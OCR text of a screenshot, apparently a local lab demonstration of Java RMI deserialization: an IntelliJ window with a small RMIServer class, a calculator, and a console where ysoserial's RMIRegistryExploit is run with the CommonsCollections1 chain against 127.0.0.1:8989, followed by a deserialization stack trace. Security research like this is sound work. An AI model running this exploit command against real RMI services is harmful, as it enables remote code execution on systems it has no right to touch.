 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help rmitest [E:\work\code\java\rmitest] - ...\src\com\test\rmi\RMIServer.java - IntelliJ IDEA
rmitest src com test rmi RMIServer RMIServer
1: Project
Proje
rm
Ext
Scr
计算器
标准
0
MC MR M+ M- MS M
% ²√x x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
RMIServer.java
3 import java.rmi.Naming;
4 import java.rmi.registry.LocateRegistry;
5
6 public class RMIServer {
7 public static String HOST = "127.0.0.1";
8 public static int PORT = 8989;
9 public static String RMI_PATH = "/hello";
10 public static final String RMI_NAME = "rmi://" + HOST + ":" + PORT + RMI_PATH;
11
12 pub
13
14
15
16
17
18
19
20
21
22
RMIServer
Hierarchy
Database
命令提示符
E:\work>java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit 127.0.0.1 8989 CommonsCollections1 calc
java.lang.ClassCastException: java.lang.Integer cannot be cast to java.util.Set
at com.sun.proxy.$Proxy2.entrySet(Unknown Source)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:328)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:39)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:25)
at java.lang.reflect.Method.invoke(Method.java:597)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:969)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1871)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1775)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1327)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:349)
at java.util.HashMap.readObject(HashMap.java:1030)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:39)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:25)
at java.lang.reflect.Method.invoke(Method.java:597)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:969)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1871)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1775)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1327)
at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:1969)
at java.io.ObjectInputStream.defaultReadObject(ObjectInputStream.java:478)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:313)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:39)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:25)
at java.lang.reflect.Method.invoke(Method.java:597)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:969)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1871)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1775)
Run: RMIServer
"C:\Program Files\Java\jdk1.6.0_45\bin\java.exe"
启动RMI服务在rmi://127.0.0.1:8989/hello
7: Structure
2: Favorites
4: Run 5: Debug 6: TODO Terminal
All files are up-to-date (a minute ago)